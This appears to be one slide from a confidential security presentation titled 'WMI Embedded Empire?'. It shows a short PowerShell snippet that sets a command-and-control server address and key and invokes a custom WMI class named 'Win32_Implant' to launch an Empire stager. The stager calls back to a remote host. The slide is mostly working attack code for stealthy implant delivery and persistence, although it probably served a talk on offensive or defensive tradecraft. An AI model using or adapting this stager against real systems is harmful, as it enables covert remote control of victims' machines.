 28 Confidential & Proprietary
WMI EMBEDDED EMPIRE?
Embedded Empire Stager? Why not?
$language = “powershell”
$server = “http://192.168.255.100:80”
$key = “q|Q]KAe!{Z[:Tj<s26;zd9m7-_DMi3,5”
Invoke-WmiMethod –Class Win32_Implant –Name Empire –ArguementList $language,$server,$key
 